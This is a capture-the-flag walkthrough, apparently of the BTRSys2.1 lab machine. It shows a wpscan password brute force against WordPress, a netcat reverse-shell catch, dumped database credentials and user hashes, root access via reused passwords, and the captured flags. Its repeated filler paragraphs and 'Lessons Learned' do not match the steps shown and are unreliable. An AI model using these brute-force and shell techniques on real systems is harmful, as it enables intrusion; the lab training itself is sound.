Overview
| Field | Value |
| OS | Linux |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web-based initial access |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
| ✅[0:33][CPU:40][MEM:59][TUN0:192.168.45.193][/home/n0z0]
🐉 > ftp $ip
Connected to 192.168.245.50.
220 (vsFTPd 3.0.3)
Name (192.168.245.50:n0z0):
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| wpscan --url http://192.168.245.50/wordpress/ --disable-tls-checks --enumerate u,t,p
|
1
2
3
4
5
6
| ❌[0:37][CPU:16][MEM:58][TUN0:192.168.45.193][/home/n0z0]
🐉 > wpscan --url http://192.168.245.50/wordpress/ --disable-tls-checks --enumerate u,t,p
[+] WordPress version 3.9.14 identified (Insecure, released on 2016-09-07).
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| wpscan --url http://192.168.245.50/wordpress/ -U Admin,btrisk -P /usr/share/wordlists/rockyou.txt -t 50
|
1
2
3
4
5
6
7
8
9
10
| ✅[0:31][CPU:10][MEM:59][TUN0:192.168.45.193][/home/n0z0]
🐉 > wpscan --url http://192.168.245.50/wordpress/ -U Admin,btrisk -P /usr/share/wordlists/rockyou.txt -t 50
[+] Performing password attack on Xmlrpc Multicall against 2 user/s
[SUCCESS] - Admin / admin
^Cogress Time: 00:05:27 <= > (308 / 28728) 1.07% ETA: 08:24:08
[!] Valid Combinations Found:
| Username: Admin, Password: admin
|

Caption: Screenshot captured during this stage of the assessment.
http://192.168.245.50/wordpress/wp-content/themes/twentyfourteen/404.php At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
| [+] twentyfourteen
| Location: http://192.168.245.50/wordpress/wp-content/themes/twentyfourteen/
| Latest Version: 4.4
| Last Updated: 2025-12-03T00:00:00.000Z
| Style URL: http://192.168.245.50/wordpress/wp-content/themes/twentyfourteen/style.css
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Known Locations (Aggressive Detection)
| - http://192.168.245.50/wordpress/wp-content/themes/twentyfourteen/, status: 500
|
| The version could not be determined.
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| rlwrap -cAri nc -lvnp 443
|
1
2
3
4
5
6
7
8
9
10
11
| ❌[1:14][CPU:9][MEM:60][TUN0:192.168.45.193][...me/n0z0/work/pg/BTRSys2.1]
🐉 > rlwrap -cAri nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.193] from (UNKNOWN) [192.168.245.50] 49054
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
08:17:51 up 10 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$
|
Retrieved local.txt: At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| www-data@ubuntu:/home/btrisk$ cat local.txt
0b96250d184b466c17ffd968a3a5dc13
www-data@ubuntu:/home/btrisk$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:ab:56:45 brd ff:ff:ff:ff:ff:ff
inet 192.168.245.50/24 brd 192.168.245.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feab:5645/64 scope link
valid_lft forever preferred_lft forever
www-data@ubuntu:/home/btrisk$
|
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
| ╔══════════╣ Unexpected in root
/vmlinuz
/.bash_history
/initrd.img
╔══════════╣ Analyzing Wordpress Files (limit 70)
-rw-rw-r-- 1 btrisk 1000 3441 Apr 24 2017 /var/www/html/wordpress/wp-config.php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'rootpassword!');
define('DB_HOST', 'localhost');
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
| SELECT * FROM wp_users;
|
1
2
3
4
5
6
7
8
9
10
11
| mysql> SELECT * FROM wp_users;
SELECT * FROM wp_users;
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
| 1 | root | a318e4507e5a74604aafb45e4741edd3 | btrisk | mdemir@btrisk.com | | 2017-04-24 17:37:04 | | 0 | btrisk |
| 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | admin | ikaya@btrisk.com | | 2017-04-24 17:37:04 | | 4 | admin |
+----+------------+----------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
2 rows in set (0.00 sec)
|
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| ✅[1:37][CPU:6][MEM:59][TUN0:192.168.45.193][...me/n0z0/work/pg/BTRSys2.1]
🐉 > ssh root@$ip
The authenticity of host '192.168.245.50 (192.168.245.50)' can't be established.
ED25519 key fingerprint is SHA256:2B+vmvr1JvWK29/fRQhBhZ8ed+hGe70OmglE4zPPh+0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.245.50' (ED25519) to the list of known hosts.
root@192.168.245.50's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Jul 9 07:32:53 2020 from 192.168.118.8
root@ubuntu:~# ls -la
total 28
drwx------ 4 root root 4096 Dec 30 08:09 .
drwxr-xr-x 22 root root 4096 Feb 20 2020 ..
-rw------- 1 root root 0 Jul 2 2020 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Apr 28 2017 .cache
-rw------- 1 root root 0 Mar 6 2020 .mysql_history
drwxr-xr-x 2 root root 4096 Mar 6 2020 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
|
Retrieved proof.txt as well: At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
| -rw-r--r-- 1 root root 33 Dec 30 08:09 proof.txt
root@ubuntu:~# cat proof.txt
97409ce60021c8bdfc69a6015a6b76c0
root@ubuntu:~#
|
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
| www-data@ubuntu:/tmp$ su -
su -
Password: roottoor
root@ubuntu:~#
|
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
References
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment. Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.